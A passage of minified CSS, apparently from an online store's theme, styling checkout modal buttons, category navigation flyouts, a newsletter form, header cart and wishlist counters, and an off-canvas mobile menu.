.5s,fill .5s,color .5s;vertical-align:middle;z-index:5}.modal-custom .modal-footer .action-secondary::-moz-focus-inner,.modal-custom .modal-footer .secondary::-moz-focus-inner,.modal-popup .modal-footer .action-secondary::-moz-focus-inner,.modal-popup .modal-footer .secondary::-moz-focus-inner,.modal-slide .modal-footer .action-secondary::-moz-focus-inner,.modal-slide .modal-footer .secondary::-moz-focus-inner{border:0;margin:0;padding:0}.modal-custom .modal-footer .action-secondary,.modal-custom .modal-footer .action-secondary:visited,.modal-custom .modal-footer .secondary,.modal-custom .modal-footer .secondary:visited,.modal-popup .modal-footer .action-secondary,.modal-popup .modal-footer .action-secondary:visited,.modal-popup .modal-footer .secondary,.modal-popup .modal-footer .secondary:visited,.modal-slide .modal-footer .action-secondary,.modal-slide .modal-footer .action-secondary:visited,.modal-slide .modal-footer .secondary,.modal-slide .modal-footer .secondary:visited{background-color:#fff;border:1px solid #324dcf;border-radius:3px;box-shadow:none;color:#324dcf;cursor:pointer;outline-offset:1px;text-decoration:none}.modal-custom .modal-footer .action-secondary *,.modal-custom .modal-footer .action-secondary:visited *,.modal-custom .modal-footer .secondary *,.modal-custom .modal-footer .secondary:visited *,.modal-popup .modal-footer .action-secondary *,.modal-popup .modal-footer .action-secondary:visited *,.modal-popup .modal-footer .secondary *,.modal-popup .modal-footer .secondary:visited *,.modal-slide .modal-footer .action-secondary *,.modal-slide .modal-footer .action-secondary:visited *,.modal-slide .modal-footer .secondary *,.modal-slide .modal-footer .secondary:visited *{fill:#324dcf;color:#324dcf}.modal-custom .modal-footer .action-secondary:active:not([disabled]),.modal-custom .modal-footer .action-secondary:focus:not([disabled]),.modal-custom .modal-footer .action-secondary:hover:not([disabled]),.modal-custom .modal-footer .secondary:active:not([disabled]),.modal-custom .modal-footer .secondary:focus:not([disabled]),.modal-custom .modal-footer .secondary:hover:not([disabled]),.modal-popup .modal-footer .action-secondary:active:not([disabled]),.modal-popup .modal-footer .action-secondary:focus:not([disabled]),.modal-popup .modal-footer .action-secondary:hover:not([disabled]),.modal-popup .modal-footer .secondary:active:not([disabled]),.modal-popup .modal-footer .secondary:focus:not([disabled]),.modal-popup .modal-footer .secondary:hover:not([disabled]),.modal-slide .modal-footer .action-secondary:active:not([disabled]),.modal-slide .modal-footer .action-secondary:focus:not([disabled]),.modal-slide .modal-footer .action-secondary:hover:not([disabled]),.modal-slide .modal-footer .secondary:active:not([disabled]),.modal-slide .modal-footer .secondary:focus:not([disabled]),.modal-slide .modal-footer .secondary:hover:not([disabled]){background-color:#142b9e;border:1px solid #142b9e;box-shadow:none;color:#fff;outline:none;text-decoration:none}.modal-custom .modal-footer .action-secondary:active:not([disabled]) *,.modal-custom .modal-footer .action-secondary:focus:not([disabled]) *,.modal-custom .modal-footer .action-secondary:hover:not([disabled]) *,.modal-custom .modal-footer .secondary:active:not([disabled]) *,.modal-custom .modal-footer .secondary:focus:not([disabled]) *,.modal-custom .modal-footer .secondary:hover:not([disabled]) *,.modal-popup .modal-footer .action-secondary:active:not([disabled]) *,.modal-popup .modal-footer .action-secondary:focus:not([disabled]) *,.modal-popup .modal-footer .action-secondary:hover:not([disabled]) *,.modal-popup .modal-footer .secondary:active:not([disabled]) *,.modal-popup .modal-footer .secondary:focus:not([disabled]) *,.modal-popup .modal-footer .secondary:hover:not([disabled]) *,.modal-slide .modal-footer .action-secondary:active:not([disabled]) *,.modal-slide .modal-footer .action-secondary:focus:not([disabled]) *,.modal-slide .modal-footer .action-secondary:hover:not([disabled]) *,.modal-slide .modal-footer .secondary:active:not([disabled]) *,.modal-slide .modal-footer .secondary:focus:not([disabled]) *,.modal-slide .modal-footer .secondary:hover:not([disabled]) *{fill:#fff;color:#fff}.modal-custom .modal-footer .action-secondary[disabled],.modal-custom .modal-footer .secondary[disabled],.modal-popup .modal-footer .action-secondary[disabled],.modal-popup .modal-footer .secondary[disabled],.modal-slide .modal-footer .action-secondary[disabled],.modal-slide .modal-footer .secondary[disabled]{cursor:auto;opacity:.65}@media(max-width:29.99em){.modal-custom .modal-footer .action-secondary,.modal-custom .modal-footer .secondary,.modal-popup .modal-footer .action-secondary,.modal-popup .modal-footer .secondary,.modal-slide .modal-footer .action-secondary,.modal-slide .modal-footer .secondary{margin-bottom:1.5rem!important;width:100%}}.modal-custom .modal-footer .action-secondary span,.modal-custom .modal-footer .secondary span,.modal-popup .modal-footer .action-secondary span,.modal-popup .modal-footer .secondary span,.modal-slide .modal-footer .action-secondary span,.modal-slide .modal-footer .secondary span{display:inline-block;font-weight:700;letter-spacing:normal;line-height:1.275em;margin-top:0;vertical-align:baseline;z-index:1}body.checkout-index-index .modal-custom .modal-footer .action-secondary,body.checkout-index-index .modal-custom .modal-footer .secondary,body.checkout-index-index .modal-popup .modal-footer .action-secondary,body.checkout-index-index .modal-popup .modal-footer .secondary,body.checkout-index-index .modal-slide .modal-footer .action-secondary,body.checkout-index-index .modal-slide .modal-footer .secondary{box-sizing:border-box;display:inline-block;font-size:1.4rem;font-weight:700;line-height:1.275em;margin:0;min-width:12rem;padding:.75em 1em;position:relative;text-align:center;text-transform:none;transition:background-color .5s,border-color .5s,fill .5s,color .5s;vertical-align:middle;z-index:5}body.checkout-index-index .modal-custom .modal-footer .action-secondary::-moz-focus-inner,body.checkout-index-index .modal-custom .modal-footer .secondary::-moz-focus-inner,body.checkout-index-index .modal-popup .modal-footer .action-secondary::-moz-focus-inner,body.checkout-index-index .modal-popup .modal-footer .secondary::-moz-focus-inner,body.checkout-index-index .modal-slide .modal-footer .action-secondary::-moz-focus-inner,body.checkout-index-index .modal-slide .modal-footer .secondary::-moz-focus-inner{border:0;margin:0;padding:0}body.checkout-index-index .modal-custom .modal-footer .action-secondary,body.checkout-index-index .modal-custom .modal-footer .action-secondary:visited,body.checkout-index-index .modal-custom .modal-footer .secondary,body.checkout-index-index .modal-custom .modal-footer .secondary:visited,body.checkout-index-index .modal-popup .modal-footer .action-secondary,body.checkout-index-index .modal-popup .modal-footer .action-secondary:visited,body.checkout-index-index .modal-popup .modal-footer .secondary,body.checkout-index-index .modal-popup .modal-footer .secondary:visited,body.checkout-index-index .modal-slide .modal-footer .action-secondary,body.checkout-index-index .modal-slide .modal-footer .action-secondary:visited,body.checkout-index-index .modal-slide .modal-footer .secondary,body.checkout-index-index .modal-slide .modal-footer .secondary:visited{background-color:#fff;border:1px solid #324dcf;border-radius:3px;box-shadow:none;color:#324dcf;cursor:pointer;outline-offset:1px;text-decoration:none}body.checkout-index-index .modal-custom .modal-footer .action-secondary *,body.checkout-index-index .modal-custom .modal-footer .action-secondary:visited *,body.checkout-index-index .modal-custom .modal-footer .secondary *,body.checkout-index-index .modal-custom .modal-footer .secondary:visited *,body.checkout-index-index .modal-popup .modal-footer .action-secondary *,body.checkout-index-index .modal-popup .modal-footer .action-secondary:visited *,body.checkout-index-index .modal-popup .modal-footer .secondary *,body.checkout-index-index .modal-popup .modal-footer .secondary:visited *,body.checkout-index-index .modal-slide .modal-footer .action-secondary *,body.checkout-index-index .modal-slide .modal-footer .action-secondary:visited *,body.checkout-index-index .modal-slide .modal-footer .secondary *,body.checkout-index-index .modal-slide .modal-footer .secondary:visited *{fill:#324dcf;color:#324dcf}body.checkout-index-index .modal-custom .modal-footer .action-secondary:active:not([disabled]),body.checkout-index-index .modal-custom .modal-footer .action-secondary:focus:not([disabled]),body.checkout-index-index .modal-custom .modal-footer .action-secondary:hover:not([disabled]),body.checkout-index-index .modal-custom .modal-footer .secondary:active:not([disabled]),body.checkout-index-index .modal-custom .modal-footer .secondary:focus:not([disabled]),body.checkout-index-index .modal-custom .modal-footer .secondary:hover:not([disabled]),body.checkout-index-index .modal-popup .modal-footer .action-secondary:active:not([disabled]),body.checkout-index-index .modal-popup .modal-footer .action-secondary:focus:not([disabled]),body.checkout-index-index .modal-popup .modal-footer .action-secondary:hover:not([disabled]),body.checkout-index-index .modal-popup .modal-footer .secondary:active:not([disabled]),body.checkout-index-index .modal-popup .modal-footer .secondary:focus:not([disabled]),body.checkout-index-index .modal-popup .modal-footer .secondary:hover:not([disabled]),body.checkout-index-index .modal-slide .modal-footer .action-secondary:active:not([disabled]),body.checkout-index-index .modal-slide .modal-footer .action-secondary:focus:not([disabled]),body.checkout-index-index .modal-slide .modal-footer .action-secondary:hover:not([disabled]),body.checkout-index-index .modal-slide .modal-footer .secondary:active:not([disabled]),body.checkout-index-index .modal-slide .modal-footer .secondary:focus:not([disabled]),body.checkout-index-index .modal-slide .modal-footer .secondary:hover:not([disabled]){background-color:#142b9e;border:1px solid #142b9e;box-shadow:none;color:#fff;outline:none;text-decoration:none}body.checkout-index-index .modal-custom .modal-footer .action-secondary:active:not([disabled]) *,body.checkout-index-index .modal-custom .modal-footer .action-secondary:focus:not([disabled]) *,body.checkout-index-index .modal-custom .modal-footer .action-secondary:hover:not([disabled]) *,body.checkout-index-index .modal-custom .modal-footer .secondary:active:not([disabled]) *,body.checkout-index-index .modal-custom .modal-footer .secondary:focus:not([disabled]) *,body.checkout-index-index .modal-custom .modal-footer .secondary:hover:not([disabled]) *,body.checkout-index-index .modal-popup .modal-footer .action-secondary:active:not([disabled]) *,body.checkout-index-index .modal-popup .modal-footer .action-secondary:focus:not([disabled]) *,body.checkout-index-index .modal-popup .modal-footer .action-secondary:hover:not([disabled]) *,body.checkout-index-index .modal-popup .modal-footer .secondary:active:not([disabled]) *,body.checkout-index-index .modal-popup .modal-footer .secondary:focus:not([disabled]) *,body.checkout-index-index .modal-popup .modal-footer .secondary:hover:not([disabled]) *,body.checkout-index-index .modal-slide .modal-footer .action-secondary:active:not([disabled]) *,body.checkout-index-index .modal-slide .modal-footer .action-secondary:focus:not([disabled]) *,body.checkout-index-index .modal-slide .modal-footer .action-secondary:hover:not([disabled]) *,body.checkout-index-index .modal-slide .modal-footer .secondary:active:not([disabled]) *,body.checkout-index-index .modal-slide .modal-footer .secondary:focus:not([disabled]) *,body.checkout-index-index .modal-slide .modal-footer .secondary:hover:not([disabled]) *{fill:#fff;color:#fff}body.checkout-index-index .modal-custom .modal-footer .action-secondary[disabled],body.checkout-index-index .modal-custom .modal-footer .secondary[disabled],body.checkout-index-index .modal-popup .modal-footer .action-secondary[disabled],body.checkout-index-index .modal-popup .modal-footer .secondary[disabled],body.checkout-index-index .modal-slide .modal-footer .action-secondary[disabled],body.checkout-index-index .modal-slide .modal-footer .secondary[disabled]{cursor:auto;opacity:.65}body.checkout-index-index .modal-custom .modal-footer .action-secondary span,body.checkout-index-index .modal-custom .modal-footer .secondary span,body.checkout-index-index .modal-popup .modal-footer .action-secondary span,body.checkout-index-index .modal-popup .modal-footer .secondary span,body.checkout-index-index .modal-slide .modal-footer .action-secondary span,body.checkout-index-index .modal-slide .modal-footer .secondary span{display:inline-block;font-weight:700;letter-spacing:normal;line-height:1.275em;margin-top:0;vertical-align:baseline;z-index:1}.modal-custom .modal-footer button:only-child,.modal-popup .modal-footer button:only-child,.modal-slide .modal-footer button:only-child{box-sizing:border-box;display:inline-block;font-size:1.4rem;font-weight:700;line-height:1.275em;margin:0;min-width:12rem;padding:.75em 1em;position:relative;text-align:center;text-transform:none;transition:background-color .5s,border-color .5s,fill .5s,color .5s;vertical-align:middle;z-index:5}.modal-custom .modal-footer button:only-child::-moz-focus-inner,.modal-popup .modal-footer button:only-child::-moz-focus-inner,.modal-slide .modal-footer button:only-child::-moz-focus-inner{border:0;margin:0;padding:0}.modal-custom .modal-footer button:only-child,.modal-custom .modal-footer button:only-child:visited,.modal-popup .modal-footer button:only-child,.modal-popup .modal-footer button:only-child:visited,.modal-slide .modal-footer button:only-child,.modal-slide .modal-footer button:only-child:visited{background-color:#324dcf;border:1px solid transparent;border-radius:3px;box-shadow:none;color:#fff;cursor:pointer;outline-offset:1px;text-decoration:none}.modal-custom .modal-footer button:only-child *,.modal-custom .modal-footer button:only-child:visited *,.modal-popup .modal-footer button:only-child *,.modal-popup .modal-footer button:only-child:visited *,.modal-slide .modal-footer button:only-child *,.modal-slide .modal-footer button:only-child:visited *{fill:#fff;color:#fff}.modal-custom .modal-footer button:only-child:active:not([disabled]),.modal-custom .modal-footer button:only-child:focus:not([disabled]),.modal-custom .modal-footer button:only-child:hover:not([disabled]),.modal-popup .modal-footer button:only-child:active:not([disabled]),.modal-popup .modal-footer button:only-child:focus:not([disabled]),.modal-popup .modal-footer button:only-child:hover:not([disabled]),.modal-slide .modal-footer button:only-child:active:not([disabled]),.modal-slide .modal-footer button:only-child:focus:not([disabled]),.modal-slide .modal-footer button:only-child:hover:not([disabled]){background-color:#142b9e;border:1px solid transparent;box-shadow:none;color:#fff;outline:none;text-decoration:none}.modal-custom .modal-footer button:only-child:active:not([disabled]) *,.modal-custom .modal-footer button:only-child:focus:not([disabled]) *,.modal-custom .modal-footer button:only-child:hover:not([disabled]) *,.modal-popup .modal-footer button:only-child:active:not([disabled]) *,.modal-popup .modal-footer button:only-child:focus:not([disabled]) *,.modal-popup .modal-footer button:only-child:hover:not([disabled]) *,.modal-slide .modal-footer button:only-child:active:not([disabled]) *,.modal-slide .modal-footer button:only-child:focus:not([disabled]) *,.modal-slide .modal-footer button:only-child:hover:not([disabled]) *{fill:#fff;color:#fff}.modal-custom .modal-footer button:only-child[disabled],.modal-popup .modal-footer button:only-child[disabled],.modal-slide .modal-footer button:only-child[disabled]{cursor:auto;opacity:.65}.modal-custom .modal-footer button:only-child span,.modal-popup .modal-footer button:only-child span,.modal-slide .modal-footer button:only-child span{display:inline-block;font-weight:700;letter-spacing:normal;line-height:1.275em;margin-top:0;vertical-align:baseline;z-index:1}.modal-custom .modal-title,.modal-popup .modal-title,.modal-slide .modal-title{border-bottom:1px solid #dcdcdc;color:#212121;font-family:Libre Franklin,system-ui,-apple-system,Segoe UI,Roboto,Ubuntu,Cantarell,Oxygen,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1.8rem;font-weight:700;line-height:1.1;margin:0;padding:2rem;text-transform:uppercase}@media(max-width:47.99em){.modal-popup.modal-slide .modal-inner-wrap[class]{background-color:#fff}}@media(max-width:29.99em){.modal-slide .modal-footer{flex-wrap:wrap}.modal-slide .modal-footer .action-primary,.modal-slide .modal-footer .primary{width:100%}.modal-slide .modal-footer .action-secondary,.modal-slide .modal-footer .secondary{margin-bottom:1.5rem!important;width:100%}}.page-layout-checkout .modal-popup{pointer-events:auto}@media(min-width:48em){.page-layout-checkout .modal-slide{left:50%;max-width:65rem;transform:translateX(-50%);width:80%}}.modals-overlay{background-color:rgba(0,0,0,.7)}.cs-navigation{box-sizing:border-box;font-size:1rem}.cs-navigation__list{list-style:none;margin:0;padding:0}.cs-navigation__list--main{display:flex;flex-wrap:nowrap;justify-content:space-between;position:relative}.cs-navigation__list--all-categories,.cs-navigation__list--level_1{-moz-column-gap:0;column-gap:0;-moz-columns:auto 1;columns:1;flex:1 0 auto;width:100%}.cs-navigation__list--level_2{flex-wrap:wrap}.cs-navigation__list--hidden,.cs-navigation__list--hidden+.cs-navigation__extras{display:none}.cs-navigation__list .cs-navigation__item--no-children:nth-child(2){padding-top:1rem}.cs-navigation__list .cs-navigation__item--no-children:last-of-type{padding-bottom:1rem}.cs-navigation__item{font-size:.9em;margin:0;width:100%}.cs-navigation__item--active:not([data-category-identifier=all-categories])>.cs-navigation__link,.cs-navigation__item.active:not([data-category-identifier=all-categories])>.cs-navigation__link,.cs-navigation__item:hover:not([data-category-identifier=all-categories])>.cs-navigation__link{color:#324dcf}.cs-navigation__item--main{font-size:1.4em;width:auto}.cs-navigation__item--main:first-of-type>.cs-navigation__link:not(.cs-navigation__link--with-icon){padding-left:0}.cs-navigation__item--main:last-of-type>.cs-navigation__link{padding-right:0}.cs-navigation__item--all-categories,.cs-navigation__item--level_1{-moz-column-break-inside:avoid;break-inside:avoid-column;display:table;padding:1rem;page-break-inside:avoid}.cs-navigation__item--hidden{display:none}.cs-navigation__link{display:block;padding:.9em 1.05em;text-transform:uppercase;width:100%}.cs-navigation__link,.cs-navigation__link:visited{color:#484848}.cs-navigation__link:hover{color:#324dcf;text-decoration:none}.cs-navigation__link:hover .cs-navigation__link-icon--svg path{fill:#324dcf}.cs-navigation__link--main{font-weight:700}.cs-navigation__link--all-categories,.cs-navigation__link--level_1{border-bottom:1px solid #dcdcdc;font-weight:700;margin:0;padding-bottom:1.6em}.cs-navigation__link--level_2{font-size:1.25em;text-transform:none}.cs-navigation__link--with-icon{padding-left:3rem;position:relative}.cs-navigation__link-icon-wrapper{height:2rem;left:0;margin-top:.8em;position:absolute;top:0;width:2rem}.cs-navigation__link-icon{height:2rem;left:50%;position:absolute;top:50%;transform:translate3d(-50%,-50%,0);width:2rem}.cs-navigation__link--category .cs-navigation__link-icon{margin-top:-.5rem}.cs-navigation__link-icon--svg path{fill:#484848}.cs-navigation__link-products-qty:before{content:"("}.cs-navigation__link-products-qty:after{content:")"}.cs-navigation .cs-navigation__item--no-children{padding:0}.cs-navigation .cs-navigation__item--no-children>.cs-navigation__link--level_1{border:none;color:#484848;font-size:1.12em;font-weight:400;padding:.9em 1.5em;text-transform:none}.cs-navigation__flyout{-webkit-backface-visibility:hidden;backface-visibility:hidden;background:#fff;box-shadow:2px 2px 5px rgba(0,0,0,.15);display:none;left:0;margin-top:-1px;position:absolute;z-index:1001}.cs-navigation__flyout--visible{display:flex}.cs-navigation__flyout svg{pointer-events:none}@supports(-ms-ime-align:auto){.cs-navigation__flyout li{list-style:none;list-style-image:url([data-uri]);list-style-type:none}}.cs-navigation__extras{margin:0}.cs-navigation__teaser{margin-bottom:0!important;max-height:100%;padding:1em 0}.cs-navigation__teaser--hidden{display:none}.cs-navigation__products{min-width:24rem;padding:.5em 1em}.cs-navigation__products-header{border-bottom:1px solid #dcdcdc;color:#484848;display:block;font-size:.9em;font-weight:700;margin:0;padding:1.1em 1.05em 1.55em;text-transform:uppercase;width:100%}.cs-navigation__products-list{list-style:none;margin:0;padding:0}.cs-navigation__product{position:relative}.cs-navigation__product:before{content:"";display:block;padding-top:180.6451612903%;width:100%}.cs-navigation__product .cs-product-tile{bottom:0;left:0;position:absolute;right:0;top:0}.cs-navigation__overlay{background-color:#000;display:none;height:0;left:0;opacity:0;position:absolute;transform:translate3d(0,3rem,0);transition:opacity .15s linear,transform .2s cubic-bezier(0,.97,.05,.99);width:100%;z-index:1000}.cs-navigation__overlay--visible{opacity:.8;transform:translateZ(0)}.page-print .cs-navigation{display:none}@supports(display:grid) and (grid-auto-flow:row){.cs-navigation__product{position:relative}.cs-navigation__product:before{content:none}.cs-navigation__product .cs-product-tile{bottom:auto;left:auto;position:relative;right:auto;top:auto}}.cs-container--navigation{display:none}@media(min-width:64em){.cs-container--navigation{display:block}}.cs-newsletter{margin:0;width:100%}@media(max-width:47.99em){.cs-newsletter{padding:0 1.5rem}}.cs-newsletter__form{display:flex;flex-wrap:wrap;overflow:hidden;position:relative}@media(min-width:48em){.cs-newsletter__form{max-width:34rem}}@media(min-width:64em){.cs-newsletter__form{max-width:100%}}.cs-newsletter__form-wrapper{display:flex;flex-basis:100%}.cs-newsletter__field{flex-basis:100%}.cs-newsletter__input{border-bottom-right-radius:0!important;border-top-right-radius:0!important;margin-top:0!important}.cs-newsletter__label{clip:rect(0 0 0 0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}.cs-newsletter__actions{align-items:stretch;display:flex;height:4rem}.cs-newsletter__button{border-bottom-left-radius:0!important;border-top-left-radius:0!important;box-sizing:border-box;display:inline-block;font-size:1.4rem;font-weight:700;line-height:1.275em;margin:0;padding:.75em 1em;position:relative;text-align:center;text-transform:none;transition:background-color .5s,border-color .5s,fill .5s,color .5s;vertical-align:middle;z-index:5}.cs-newsletter__button::-moz-focus-inner{border:0;margin:0;padding:0}.cs-newsletter__button,.cs-newsletter__button:visited{background-color:#324dcf;border:1px solid transparent;border-radius:3px;box-shadow:none;color:#fff;cursor:pointer;outline-offset:1px;text-decoration:none}.cs-newsletter__button *,.cs-newsletter__button:visited *{fill:#fff;color:#fff}.cs-newsletter__button:active:not([disabled]),.cs-newsletter__button:focus:not([disabled]),.cs-newsletter__button:hover:not([disabled]){background-color:#142b9e;border:1px solid transparent;box-shadow:none;color:#fff;outline:none;text-decoration:none}.cs-newsletter__button:active:not([disabled]) *,.cs-newsletter__button:focus:not([disabled]) *,.cs-newsletter__button:hover:not([disabled]) *{fill:#fff;color:#fff}.cs-newsletter__button[disabled]{cursor:auto;opacity:.65}.cs-newsletter__button-icon{height:auto;height:.8em;margin-right:0;max-height:1.4rem;max-width:1em;position:relative;top:.1em;width:100%;width:.8em;z-index:2}.cs-header-user-nav{height:100%;list-style:none;margin:0;padding:0 1rem}@media(max-width:23.115em){.cs-header-user-nav{padding:0 .7rem}}.cs-header-user-nav__item{align-items:center;display:flex;flex:1 1 25%;justify-content:center;margin-bottom:0;padding:0;position:relative}@media(min-width:64em){.cs-header-user-nav__item{flex:1 1 33.3333333333%}.cs-header-user-nav__item--search{display:none}}.cs-header-user-nav__link{align-items:center;display:flex;flex-direction:column;justify-content:center;padding:1rem;position:relative;width:100%}.cs-header-user-nav__link:hover{text-decoration:none}.cs-header-user-nav__link:hover .cs-header-user-nav__icon path{fill:#324dcf}.cs-header-user-nav__link:hover .cs-header-user-nav__label{color:dimgray}.cs-header-user-nav__link--search:hover{cursor:pointer}.cs-header-user-nav__icon-wrapper{position:relative}.cs-header-user-nav__icon{display:block;height:2.6rem;margin:0 auto;width:2.6rem}.cs-header-user-nav__icon path{fill:#324dcf}.cs-header-user-nav__label{clip:rect(0 0 0 0);border:0;color:dimgray;font-size:1rem;font-weight:300;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;text-decoration:none;text-transform:uppercase;white-space:nowrap;width:1px}@media(min-width:48em){.cs-header-user-nav__label{clip:auto;height:auto;margin:0;overflow:visible;padding:0;position:static;white-space:normal;width:auto}}.cs-header-user-nav__qty-counter{align-items:center;background-clip:padding-box;background-color:#324dcf;border:0;border-radius:.2rem;color:#fff;display:inline-flex;font-size:1rem;font-weight:700;height:1.8em;justify-content:center;line-height:100%;opacity:0;padding:0 .6rem;position:relative;position:absolute;right:-.5rem;top:-.5rem;transition:opacity .3s}@media(min-width:48em){.cs-header-user-nav__qty-counter{right:-1rem}}.cs-header-user-nav__qty-counter--wishlist{background-color:#fed400;color:#000;transition:top .9s cubic-bezier(.42,.31,.34,.93),left .9s cubic-bezier(.42,.31,.34,.93)}.cs-header-user-nav__qty-counter--minicart{background-color:#e41f12;color:#fff}.cs-header-user-nav__qty-counter--compare{background-color:#fed400;color:#000}.cs-header-user-nav__qty-counter--have-items{opacity:1}.cs-header-user-nav__qty-counter--wishlist-cloned{opacity:1;position:fixed;right:auto;transition:top 1.2s cubic-bezier(.42,.31,.34,.93),left 1.2s cubic-bezier(.42,.31,.34,.93);z-index:1200}.cs-header-user-nav__qty-counter--wishlist-animating{animation:move-qty-badge 1.2s cubic-bezier(.42,.31,.34,.93);top:.5rem}@media(min-width:48em){.cs-header-user-nav__qty-counter--wishlist-animating{top:1.3rem}}@media(min-width:64em){.cs-header-user-nav__qty-counter--wishlist-animating{top:3.5rem}}@keyframes move-qty-badge{0%{opacity:1}15%{transform:scale(1)}85%{opacity:1;transform:scale(1.5)}95%{opacity:1}to{opacity:0;transform:scale(1)}}.cs-header-user-nav__qty-counter-span{min-width:1ch}.cs-offcanvas-toggle{align-items:center;align-self:stretch;border:0;display:flex;height:100%;justify-content:center;padding:1.5rem;position:relative;width:100%}.cs-offcanvas-toggle,.cs-offcanvas-toggle:active,.cs-offcanvas-toggle:focus,.cs-offcanvas-toggle:hover{background:transparent;border:0;border-radius:0;box-shadow:none}.cs-offcanvas-toggle:after{background:#324dcf;bottom:0;content:"";height:2px;left:0;position:absolute;transform:scale(0);transform-origin:left;transition:transform .3s;width:100%}.cs-offcanvas-toggle--active,.cs-offcanvas-toggle--active:active,.cs-offcanvas-toggle--active:focus,.cs-offcanvas-toggle--active:hover{background:#324dcf}.cs-offcanvas-toggle--active:after{transform:scale(1)}.cs-offcanvas-toggle--active .cs-offcanvas-toggle__icon{transform:rotate(-45deg)}.cs-offcanvas-toggle--active .cs-offcanvas-toggle__icon,.cs-offcanvas-toggle--active .cs-offcanvas-toggle__icon:after,.cs-offcanvas-toggle--active .cs-offcanvas-toggle__icon:before{background:#fff}.cs-offcanvas-toggle--active .cs-offcanvas-toggle__icon:after,.cs-offcanvas-toggle--active .cs-offcanvas-toggle__icon:before{transform:rotate(90deg)}.cs-offcanvas-toggle__icon{margin:0;padding:0;position:relative}.cs-offcanvas-toggle__icon,.cs-offcanvas-toggle__icon:after,.cs-offcanvas-toggle__icon:before{background:#324dcf;height:.2rem;transition:background-color .3s,transform .3s;width:1.8rem}.cs-offcanvas-toggle__icon:after,.cs-offcanvas-toggle__icon:before{content:"";display:block;position:absolute}.cs-offcanvas-toggle__icon:before{transform:translateY(-250%);transform:translate3d(0,-250%,0)}.cs-offcanvas-toggle__icon:after{transform:translateY(250%);transform:translate3d(0,250%,0)}.cs-offcanvas-toggle__text{bottom:.5rem;color:#212121;font-size:.8rem;left:0;position:absolute;text-align:center;text-transform:uppercase;transition:color .3s;width:100%}.cs-offcanvas-toggle--active .cs-offcanvas-toggle__text{color:#fff}@media(min-width:48em){.cs-offcanvas-toggle__text{bottom:2rem}}.cs-offcanvas-navigation{background:#fff;height:100%;overflow:hidden;position:relative;width:100%}.cs-offcanvas-navigation__list{-webkit-overflow-scrolling:touch;background-color:#fff;display:none;height:100%;list-style:none;margin:0;min-width:100%;overflow-x:hidden;overflow-y:hidden;padding:0;width:100%;z-index:1}.cs-offcanvas-navigation__list--active,.cs-offcanvas-navigation__list--current,.cs-offcanvas-navigation__list--level_0{display:block}.cs-offcanvas-navigation__list--current,.cs-offcanvas-navigation__list--level_0{overflow-y:auto}.cs-offcanvas-navigation__list--current>.cs-offcanvas-navigation__item>.cs-offcanvas-navigation__list{display:block}.cs-offcanvas-navigation__list .cs-offcanvas-navigation__list{height:100%;left:105%;position:absolute;top:0;transition:transform .3s}.cs-offcanvas-navigation__list .cs-offcanvas-navigation__list--active{transform:translateX(-105%);transform:translate3d(-105%,0,0)}.cs-offcanvas-navigation__item{display:flex;margin:0;overflow:hidden;width:100%}.cs-offcanvas-navigation__item+.cs-offcanvas-navigation__item{border-top:1px solid #dcdcdc}.cs-offcanvas-navigation__item:last-of-type{border-bottom:1px solid #dcdcdc}.cs-offcanvas-navigation__item--with-icon .cs-offcanvas-navigation__text{padding-left:2.4rem;position:relative}.cs-offcanvas-navigation__link{align-items:center;display:flex;font-size:1.4rem;font-weight:700;min-width:100%;padding:2.4rem 2rem;position:relative;text-transform:uppercase;width:100%}.cs-offcanvas-navigation__link,.cs-offcanvas-navigation__link:hover,.cs-offcanvas-navigation__link:visited{color:#212121}.cs-offcanvas-navigation__link--sign-in,.cs-offcanvas-navigation__link--sign-out{padding-right:5rem}.cs-offcanvas-navigation__link--sign-in,.cs-offcanvas-navigation__link--sign-in:hover,.cs-offcanvas-navigation__link--sign-in:visited,.cs-offcanvas-navigation__link--sign-out,.cs-offcanvas-navigation__link--sign-out:hover,.cs-offcanvas-navigation__link--sign-out:visited{color:#324dcf}.cs-offcanvas-navigation__link--sign-in:hover .cs-offcanvas-navigation__icon path,.cs-offcanvas-navigation__link--sign-out:hover .cs-offcanvas-navigation__icon path{fill:#324dcf}.cs-offcanvas-navigation__link--sign-in .cs-offcanvas-navigation__icon,.cs-offcanvas-navigation__link--sign-out .cs-offcanvas-navigation__icon{height:2.7rem;right:2.4rem;width:2.3rem}.cs-offcanvas-navigation__link--sign-in .cs-offcanvas-navigation__icon path,.cs-offcanvas-navigation__link--sign-out .cs-offcanvas-navigation__icon path{fill:#324dcf}.cs-offcanvas-navigation__link--parent .cs-offcanvas-navigation__icon,.cs-offcanvas-navigation__link--return .cs-offcanvas-navigation__icon{height:.1rem;width:.7rem}.cs-offcanvas-navigation__link--parent{padding-right:5rem}.cs-offcanvas-navigation__link--parent .cs-offcanvas-navigation__icon{right:2.4rem}.cs-offcanvas-navigation__link--return{padding-left:5rem}.cs-offcanvas-navigation__link--return .cs-offcanvas-navigation__icon{left:2.4rem}.cs-offcanvas-navigation__link--next{position:relative}.cs-offcanvas-navigation__link--next:after,.cs-offcanvas-navigation__link--next:before{-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:#324dcf;content:"";height:.1rem;left:auto;position:absolute;top:50%;width:.7rem}.cs-offcanvas-navigation__link--next[aria-expanded=true]:after,.cs-offcanvas-navigation__link--next[aria-expanded=true]:before{background-color:#888}.cs-offcanvas-navigation__link--next:before{right:2.4rem;transform:rotate(135deg) translate3d(50%,0,0)}.cs-offcanvas-navigation__link--next:after{right:2.4rem;transform:rotate(-135deg) translate3d(50%,0,0)}.cs-offcanvas-navigation__link--next[aria-expanded=true]:before{right:0;transform:rotate(225deg) translateZ(0)}.cs-offcanvas-navigation__link--next[aria-expanded=true]:after{right:2.4rem;transform:rotate(-45deg) translateZ(0)}.cs-offcanvas-navigation__link--prev{position:relative}.cs-offcanvas-navigation__link--prev:after,.cs-offcanvas-navigation__link--prev:before{-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:#324dcf;content:"";height:.1rem;left:auto;position:absolute;top:50%;width:.7rem}.cs-offcanvas-navigation__link--prev[aria-expanded=true]:after,.cs-offcanvas-navigation__link--prev[aria-expanded=true]:before{background-color:#888}.cs-offcanvas-navigation__link--prev:before{right:0;transform:rotate(45deg) translate3d(50%,-50%,0)}.cs-offcanvas-navigation__link--prev:after{right:0;transform:rotate(-45deg) 